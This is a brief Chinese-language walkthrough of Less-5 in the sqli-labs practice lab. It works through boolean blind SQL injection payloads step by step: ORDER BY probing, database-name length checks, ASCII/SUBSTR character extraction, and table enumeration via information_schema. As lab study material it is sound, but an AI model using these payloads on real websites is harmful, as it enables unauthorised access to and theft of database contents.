1.在URL处输入
?id=1
?id=1'
?id=1"
?id=1/1
发现回显只有you are in......和报错
报错:

判断回显是布尔类型
使用order by发现回显有三栏
?id=1' order by 4%23
?id=1' order by 1%23
?id=1' order by 3%23
判断数据库长度:8位


?id=1' and length((select database()))>=9%23
?id=1' and length((select database()))>=8%23
爆破数据库名:
?id=1' and if((ascii(substr((select database()),1,1))>=1),1,0)%23
标记的区域就是爆破数字,爆破范围是0~255
?id=1' and if((ascii(substr((select database()),1,1))>=115),1,0)%23
#第一位的ascii码是115 也就是s

后续依次爆破得到数据库:security
爆破表名:
http://sqli-labs:89/less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>=101%23
后续操作类似